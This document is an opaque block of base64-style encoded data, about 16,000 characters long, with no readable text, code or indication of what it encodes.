DBa5ErENhKh2PdDSUDoIbaFhVEHuiwvJK9ZWyd5kQyhyaMxFnGnqORxtenpO8QmY1iKSRPPYw1A05nDyQC7OYLCze+3ncRs3SwHA0QlbP1Sh+gtzE6WJd5U8kVYsdVAEtxdJPcItoTk6XP8/2FPbWITgqpL4OjKQ+J+NwfHJD7Xv4WY1t38k2i+HaKdhSaUlaI0tRiKnPwepW6jN73ddm9Q3w7e00K9VKurerpn/BfZ+iOYzp0rgTWpGFIB9tfmKzqzR1mxkPlP5qLzvyF0IWaZgcIv+fj2NMPvsKYj2VlBxZLOvaW6QeHJICRCjzesLwrxyLpECkkQ6nRYhn8nPLTR4i5bGiDIXpjlpPi7G2vF1rZrMI58KUGAKkFl9Hu/eFf1wLWudsRJ1M4ODpJrEAfx3RFE+dmXF85pOCncuBu/TUi9dl6o/pTDp2VZuzh/bDrAe0ZcRsSoe2/wEjplkWJuVzJdsM/cOi8fLpQ/nFGchgRwtjeO+7CyXNh3493tLkC8hoL54OEBGU/vafa/SinzbHfOeIozJ8mbhSL2+mPx3fzlUexnu9bPzxCvPJsrYsD5AbfE/SJCMYYEgQwUgwYE/p0rPdd7J0e0ygjMXpuPjMpMRN0t5mWKMWzrKjv/JlCVc5j30q2uukUQWdz2XcnyRMQR6dkQVLP7/nNdyAQ/+Kkeaq+Qj5oe8FG2vpGaO2bPD/7jmmYCds7i76hGKElVsWCVld852mDHZYi/Dhcd9co7nvOa0sP4YIYX7q3bOIsIAVwV2axtfv1WBP4FMgCnzn68jUzdVBjoWeCTzO6Klejp28GMWodMpk8/f8Q56XunYKadGFNW0xM70/xaRSGHM/fMXXcr165qmEOQMGJp8Gn5T5KH5oSDKFaMGkhIqULdNinntaV5q4HIvVx7Mo9mfGs4kn+hTFE0vUMchjXBtQZ4GuRzly27PZP+zMc4mGic3Yy/POhiBTBvq6EhByUu3mxCkEpNb1sci8sxekPv5WKEAsU6ST0IeyGdOheFM4DQoyM7LwtGfw89gE1zJeae5DcROD+d49AmwPknrj9TkHxbIYP0zVNoXtYV2GlrYm5naLeps9/0+rATJMv7oa/gDDxyY/JY47GOfI8DwSfhqM4cqoS9ypNaWPL84/Zn3rEUKXhv8EsZSrC3ely7Zbnfx5ybGMwrpHz/z2LOwXEW5ytI0Y94xuF9VCPLxlRWBLMqZLkBn9orfh5rFgTXXUjV1AgIhwCeZ1YHou7+/TBqEqvlTJVaXf3g711LBQp7FADQnJptDpgYkPkpSLDCQiDeBz0qLtFaDeCPRqoeN3MbV8iI4fpytgV7auNujyK2R5Sn8/Zn2LGHD2Y3XOPnU5ivtYKT+zZCY7kT4fwwMW9gog8e10fgjD2rjPfzyTGlOMzcuJvvYhUJwBSQCCUU51Gu4Qow+xql9j6dyvf6mw4jGZwxO/2HhAUa0/9jXSL7EMwt3P1Y9eOvsZYuBDMIK1CjSHhzXy/[base64]/FyIixcRiorcG7y+K5hqMVchbjCS9dtR/yfn11wpezw3VfDa2+vv7UYzECMOzzbZrVGFpPTE0C5nryCpNIlgIcPOMR/C0AMXL9uGiu3P1+qZCn447k8yR/gjltePPzboIhWArmQU843MfZEVf7vhHnr/zgl4lLzg/qQt4JHfGginEMIomK3woUnCuZJZIPMgA+7cjI0SyJdGxzRkoghGWNNM5Ji74K3EVi/hHvQ7MWWGE3w1chl/GdCOcauv/cWVrPwl/mG8g7wfjQ7WbtnKX5SPaMeab7v1xOkVLlrnzisnxBoOuo4++mgPXYKLNp+szqhtm6bGzP4z18BQnpmRZbF0qHEExV/F6Woe+bcrY9XgM3dosJvWQoRJDp8Cosl1wVZcVY6AwkAWRql+ZzzNq8rrVIF/StT8tZSs9gp7sZ4q8HnBIPwsgkWf1y/k9MTSDaTTViegqDnzW5uzt5bSGnMO83gs2wl0KOZPPrSQaC+I7Xqq6JeWlBzDkHIIPAoj6TGo+YfjIxfzCZ4gKrdnHZOG/UnCkx7kleEcfdMXeoqi1tYxcoEU4Gw2M86gRTuCYdTVbfm1aeNbIjESBi7j3B7VcVPababRIMUsANlfyBfanAG8Hsyk9nZUeO3WiFs6dyeownpSWBHm5XLl85yY2Kk01rN3+Wnj/Vob15m41sKjou0Bl85269tRGP2OPj1JCfwULF+KFRwEezTW67ceuailGEh7Rj3FCeDeymSRdnwtehH3lj380tUiXUuBBt7mKhAM0fLGXwbL2SErqyf0u0+tNbsjOvjKSl8fTHFzdPadJUkMfMcZvPw+SahKEG8FGg3ShDsSvvlGy+driTT7y7ZcaiKBf/Ko9abUQnPuFsBMIftwqOgQSU3gtxdjelPvdH8bkBKA2vjEdCB4dIdzlbflzQl1jPoT869gh8x7D8/o1rtF/NhoFVJcL5UazvalUKDjoBgayaoNCKwCpjQMG0CXspWn6dSyrBWMVeSoA9bw3jJho8t6SBFEVYEZ53oIfQHdL1SlvwytgkJDLShX1d/WPXD9B2uqbP7uckxTJoKsQWbWm0EXWXmBExQ1f069Ecm7O8GTfuaKDwcm3f4bym2ztY9+1QVJvVaWfao/p4CclV/[base64]/iQHOUR5TE7goBfCRoadEbtW6/qvOETEERFeM0apPgdAoVljvdFOPVxvfGUDMxxeGHV3M8p0Pr27ZtcCoCEnFSvmezKqUSLG5SeWm2HccuQCPrztraRlGDx4AS0v+MIdEz0lXv7XWPjlaTAfqL5zEaLd4SFD+ZATcZBVoNXRZhKvGYdkpCpXZkQcR4YyHuN8JO3MGmN7P/8U9kntMrnFpoXzKHVgrpKGdxJn4wM4HZMpkVR/DK7LBE3AZJeyVmZaJOCW2Hj9Q9xIJt9SCZNUExfbBqIaMnpHKvdnf98amYdgV2Qb1bKVuKtZnAh9OVhuXuJHqvfsx63Ri6zvcaKwcidF/hmdyGwPWPUnYJ0X0APRh4V+T86QpiQ3toBvK80ea+t8MMEc1vYkMX7FBPVlCXoRhi8OFbXPvDgAxXu1x/FjYWmuX+zFsIVLo8ssAGzkui1me3GQJnKen+OPJvc1A1z/Rx+mOBLoXh0OXHaJ2YWhWd46ovH4Fq0GvWQXX+S8sEtEdoraen70hrsHTRHGtTDPk6tjEZg9Zuo8FRCxHHnvMmvFXkocoKWYXosDytIX9j34/3GHZ9n3P5e6J4AwsDYcxFLaBLU32iFofNRN3B2XnXZnL2LAmT5ac7Lw6StTHnrWg+DB6G5a0xGgjess0O9paE9/HPtrnEgqwpBN8IQKTnRS3KtAc4TAbx0/o7mJ9xX8B3O6kgXZcx3VlKiMHJmtDYffTO5SHvd8cFIvYfmI80jAhHBW7f1QwzW5yFYHyvtX1jHcGUMhDbRbPMBkPClnq1llbBIBT4Nugog6AZT5Y9XMLmT58JBW3WukG6rPiJco5/YeqlN6LhVwpeR91y/oI3DFZsyPU/F/GJKRmCYrFJB9xsY2C9S6n1tWcSFDA9D0lzdVw7vvup4697od/CjL1i7ojgawp0NBPsIM2hb/LilXWz6h/sY/+6yXl5c3sMihk1Td5W6FEe//hWwt4y+2XsqNIRzqvrr+iJ2D6hdkpowcbobRkSwhdFxsLdKCN2TSYMlzncBoUOKCrsk9Otk9twxnz+aFuDR6+I+u3kglzhacOzia+UsWHVg2iA6BdakaoJwSALjaizbroeWBIya5SjczVykuIIP0QsS0PnJAWT2hw6zJtpYoq+5TW1cuV9wduQqzHAvk0V5x2x/EAwet8VF46ebQ9S7QHRyFvaI5qgOw0UkDWMYYtjiB+OVwW4nn6sDEZYQhjDH9IYWlqVCnaS4YPT0TPcPw21Wik5SWABej3Q68lmoMf0i8V94rYvC07zpFQZnRIKwok/V35sg0SBdVS6fKCheJIYwAl4sm8W1rkcV+z+HBKgfLQ/9d8VWNH+WFztXOZ289hUxfCRVDki2FDkOFf/8GnAbKnS83zjQeYNEXiMYE5EWmFT+8WzjPKwAaWV3/bte0Uub1RzfKPHq5Yc5QMqhMmIJcd+DvoUEncsxBGdgXh12b164dBx53ZmmgJUaWr8gP3sNcVmyzpzcvhJOI6LdvIjcPiO09ShvGl9U7O4nn0DxFF+R+H9/O7E14QO8zAkQ9GwU7vtSERuDEXEjmkIjsS0z7jS36f/kOzsDOBbRuIj9EHlMZb4O4UODkgVBp4er/13vs/zX+2slF9dWZ1RxHDSc9pG0SHraqVxfT0H/oSYIdS4FkPgakD7nXLYKxl/RokewroBZw24NqebE51SHX3PeCDld7x0/IAylCJZvxRcCJR4ir+RnspVXKN/[base64]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[base64]/c0BvCKJlVspyg03BN19NDJ/i0zvjyKR4ifyqWgOHWNMfSlP0OvGZ5aYPCCMuv20UIo8AsRbgafOikAtHQIpkeReUN1UGUtV6SCWykygo68T2Yx6czPyxa1Aog+o/iMICWe+FKXeAqyT5bQlAYJRZgGryT7BfAo6PFNxGksCD8w/znwFAJ6TCLbgP4uExENMUT1npiO2fs3FrMmgDgSHQGlWKzjKsZ8S/EN8/doTEpJLyZ8/QB4Cqt3TTDhO0ZhsQiKDhrupAnlKLPFMx1GZ/nL0h2aERPq6TP3Po/HH9YCp4nV/hMCV0EtPLPaFmJ6viPbYJI7AU6vxwGlv9RIKnE1fnhmytyTJj4ucGfwZoEBcju+Q4cumceK3DzMGmQeWpOysElTEgHIg9jwK0vTn894PiS4wn3FoBEY8b4ChiOGYZumUoGuaQHzMqAYnaHcSV9CmgJTf+RdKKrY5BcdeIwGvqDI0nAijES5PubL8wG6Nn0VxvYzQCd/bZVZPS4Qo1HqkrDIYQ0GDthAJV1XUVbdAUXwZQvwzxg3gvmBvGZgpHsi13VYDngJd4fyWGTPEzeNfWOqzWwOM97h8tGYUWjS6HW8OSuKzHoDtSgkjVSHsIS5Oq6evy5QfM/tiEVw26S5VnAEOz4lODGPkjRrZPuLS8Bzcih1T/F4d72H/q52vjk1pAoRvlqoWz9ueeOa+l5ECP8d4ScoKJZ0n2tVQwWaDwfbZyrR4ZgRz79tFKzMtQZuuXAceCk8YtRUxR9Rhk3+eAElrA6z56AIaD/nrTe3oiesQwHSmdq3BzqUqskAz7qLLhGBt0ylhPn9kt4Pj0JgxB9NVtJjFYwOFo1wJxqUc8pM+abhpraD7HW2wdwExuuXnNR/hQJKQkGVIPpcvSUzct/c1RjSkk2W60eZF/bTEiTOe9slN50eBAtycKA7GKbgoKmzZW5BGV0muW6dXFACkEeXIiAVs6t8wedUFkDpXDxID9j8kNgAxUXjFd4K51PQZdx6hcvsRu58T3z1+m+myDGY9YanVhUnubvg4eboCTm4Yw0MI/Dx710kzdP0DtkLbkW7l6SazGplrKOe+ikXfoOmIn6irP7eVO8WdWCscLYwnIAWkLhOLeSUhdssnF48tIYfuVhwIJLQotHRtmTO75UBFEXyRQ/[base64]/coDvuoKelyHeC9Mp8WYSSWc21E/[base64]/BQLjU6Vf4Xx31/Ubouk8pO4sfqiEXyVjFm3J/yRu3w2/219tKT3p0uPqx/+pSaOL2tqHM2Q0+Jp8e5Tn92pTU/kGmIJipkLZbKI8BO40BWi/X2kczTT27u0Fdt6JMRa9rOB5/WlD42kAsWDTC8lMsrePbdivQs9/ZvkYmUfVA5mIvxQI7JfhcjYBdKT1fm5gevphY8ai57StATTxMk6gGFQyDzX7huGX/ugvPvQEUxniJ+zDDBcfZ4Hm22U6uvo1T3imL8sk5yNRgJurPdpSSs4KddbpezquzGKgZowWQy7rPAnYcVPH3lO+pELhN/Zkvv+jqkphKmC/U03okE6xc0eCucPj9eCkDSh34W0fZgAsz4/AJDjWuJxP6Hs15tl9VLKHnPRJdWScRlSCQuHuegIdXJKDgvX/bDLlWVc4+G4kOIZKltLW/QB/pMLOf9zrExzrYHFfOl7cBX++P/vkqQnFnOIT8vYm5+Xebtst6hG07O1abNNwpoIR2xhq59PZwY6DG6WAATY+vwPMqtKkyLBFvYrdhB9DnNIllKvRgdK24+1dY0BP4iAYuMmJW/z1Veflz1C7SxozXilmFUevSXsslFhwCPNTQxF7WZOlpwndu9vT7ttCnI3xuCMsSqH5FoCxAfoG1YHMqhHv5b1CsjC+e/SVmME0kU3BzRM8rWlB4aMvJauAYdqkHGNWS43PY4D5C/[base64]/JNs5rdcaSLFGhZuI8ymotf/vI2CeGbvIE58Yk3M/58IaffzagD+A3WhPTwXNH+r1gcfZcgNqcMmwWY1DATs4m130nAUlIjVXAf6BwUSAuW7GBJ64Yba3Y67LmdXNXtgZsMiAxpUUVDwY0xLSLF0djEvuQD/Med1wFoS4EcoorM6Qr4XH0LvepkTUVhBg6WsJR4CkY6RtT+MzlLAlQXVDpywyDTvoWnA42O0bBPHgQkyfdb/6RJLktRTNYWgbhBPYHND770eTfNQsE4e42ca3/tIYdv1VbAZ39WWQeJV4W+nApykyB1LXNpb406wvn2Gc4FeGap0BUNl72gdcOak9zsTP44Ohq+gJhUyk7x6PMKCA4oAUTKTAH7rIFOMTwy/zpa+QyYnCxRcseYrFbAME6Bjiozws7Z0xfMpV3eBSIWLM/ktgp6a+YO2xV9OhXPXFGRGkZBBlAFVPHoDXL2LbFDPQQjUvFj7JUntlqFtRhAjCjddsdYCLmlMrIyjbgkL6kEbiXU+lXVmFsz235LkrUTwH/Ghgc8UUXbzkLrcRr212j9GoA+2Dm/lTcXCU4ia/isa24Pgq5E09XzM2CdHwnXvnlMdM/+7+2VrgZxLytJcPNkUJuHtZH6An41T/zxIM9oVIrSMm20hVAQRTZ5A98j8nXCgThigH1XN+hMKT9Z89Ab3yCwEBBPhYS2oJ0f9C8aQ85OPNdeiUxTyVIXs7kxxvwFvCp7znLloQjfI67wnftqt46UoTujKYK9BtvxC+v0mVbH67EZbA0Nc+sIJ3NO6/aepLX2YBI2u/+7FIrptuN8am1QiO0no4XquCxaKKsAy9PCHLTcppRGJy1brK1kyx7wZxDS5gx8xVn+xUMYe5NwxbMwYL30wJCoJFt8mq8ihC32c1ZRsBzXYXEpqceaOUP4vLEfh0OCcEsnwT6c84S9yhLHyqtT/[base64]/+Wh7xFU/1Z11ly7FCPAik+kvB3oNXmbyOVyrFiWItJ3Ii0xT7DOABcGtnwvGD8chIQO4dQUb3VaghmSsnw/sCK7sqTgIoJknVwf1MnP0dp0qUgckSJpb7R+7FFSgIxtlHvqyip+NJHQJF+uMUTh528UOZCkBgFfZs0N6sb6M7eavUo79axmjJN/583IsiHytyV0k1KJ2deTp9d/PYTUudzLHZc2ZaLW4xyxaA8P0C5BlP5kaNgZ6saPw8qH4nannGV4/9itNJ6vkVPLgAmv5onAj4L7FWrBOmgshIx9NIHicXjEBl5qflZTqFScLYZerQMY56kNEMgZuCZKwUcfFGt6+3GO89V5KEVviwyuod9Q5OIWL5xqPrjlsSChsBgjEah+4v4O2fxB2gjGDR9VQcirfzQtqvGeevOdRc5iSTAd2A6pBnOwmLp5WtxnZG7qxAnHPYwrsc/9r+LWkSzcc4sGuqJy5givbKUeccuToS4Ixfq8UOpO0VHqea1Q/Vmesn9hJ4AfuKWqI3h3Jc/a4OFulGqY1T4Qigxg+WyxDFhB7T43HurQWRU7v2OWoa5ncxPflWb+s4htec5mPrzzPB//fACFZ39WQDXwEcZLUXAE93w49HOAnc9ACTsK5GARft63oX1t6xvSxXyMvlMV+FzSK0BvvA8Kzl3AHSiAt3MFlGFttMF5rQRQwV/at7IS3hqDNPgO/RtJE6gvxayd9Ya+7yepYhtxN5mr2GzWpHkvbs4X8Goi/ybSSwrKXNO9sREz9JQXqnnMqRn6bmEgYqKy5zmoTfQH8CEkeTAnZOy+1BAqd8DIW7TsgipxongDr5DnexBs5O/eJJxnhh6ndLkpIJOzUvnuKOP5WTYB8B7YV1Pf5dACPsypQ/[base64]/qAYKagXuspLyFJvBa+8euY2Q5W30/[base64]/RLesD2F3RPfwpDMwqgLKAfJqeCaamGb3CkI2j73c2eF62x5Q3w31VIhaNzoIJcD2b+xF1vCBG4TGdU4OB1HAXC2+ktW7Wss0QSvd/pP7sfC/M0dyS6ELjoGPLSk0CvA/5g9cFks5HnY1qlEIxFFVxy0MwVZpPd9lJs31tEOe8DYZTGRRh4Y54cmKwMhFYbE4KWiRSbPiWxDcsxl9REx0KpsfomMZDMOxbeTJ5LF3IlYXKCAwUE7I9191McqX0YlxN+QlKtHGFJAVIREDrxPRb1Nf/AH7m4KQixaVr/4qBKL8VMTZbGI8xgk26lDDhXNgC2Miy7t7pjxg+m245RFQ5FWORyigZPmf71vlRrbBzMUhNQoQ7ty8TfhCDL8cujXQi1pBJ6Tm8AUuFA3n++gfz9+t7frvVzmsjQJ0gcq5YUMR5A79LxQrPIlj0zeBNs3wcnzc/RbLS5DZFbn80FaNJcBX821xgWYOoHNVKbt2R9KXNjyBijGldgHcnHvppb7Y5y1Hl8C//MyOYnmD4YgnYSk3kgXHBmReYySqBJCVj3nrzjkRgoDa+nK4/wwKh/[base64]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[base64]/el3cgbxOfJAUrEA4UhYx01wt+E+Fk0bH/BlCujgsjOJGmnrSDs7GOe/1Wx1WPGrXfgWqc6Z7N3cGAJdWQ4G0oEdpJG08FHnmTVUPmJQL4nvwroiA9KTho0HvaeirVQhcWrTQf+IWkHPP5nldrQx1D4bvOelGuv2dHg2sarZxUUcwWw5GNajE2TH5l/FJnT+IK7S/mEa6b/dxSfwNk9HRDd4xzGMfxaM9wFXEYS61VwahQTib8Lx+CzZybtEF8kDdUz6nNht07Z8HTasthfdrWO5O38n1eptbPSVnIUhutDVMxi/LTOdnAPlzO/ncHM6Y4koeFST8NGHKKz5K+X6BcFvXXW88ETzb7GXPI0cMh/mYTDVv66vId+ZsUFRitstOGE97Wym/OwRLAFB882OlcZUzUXHIOMeMr+Kur2iOzUh2LBCFcTB53kIQwber8qcWhP7SC5xr6QcJi51BvW955qh3R4q83BEGYw7sb76hUl+j+Rz5gP1+jsJWCh01mjGZXE/o5nTIHz+nCCtCxWbeuiMNjwLjAzZmFcRrmAzmxax4VnSEq/UwrAoecR1C8RtNA9fqgY39bBF6cXHOUrVmT+r+iC+HCMljD+KJ+cOyoQ5PCSYr1zUDNErTqpByOJBrVQwRBQU8IqevLMBKO0WJP6adbxwPNKc0xWrQ4GLuy3rVBxF7FjlgHPd+62bwRKTzwM5tkAtLNs/NrqSXFf7nLajhPsHE1VfNqCZlGwbYIg/k5i7FVKBbOl4ZK5wX9KaclYYRJ3337lEAacJf9DMwFcZO3z6KWvUHeyavr75nylXdmh95yP0RQmaKzRRbaCsBbL079Ex34b9gKKAWXvO61FgdZy+vcmFDzyNvK0B7GRgTS51t7CV9j4k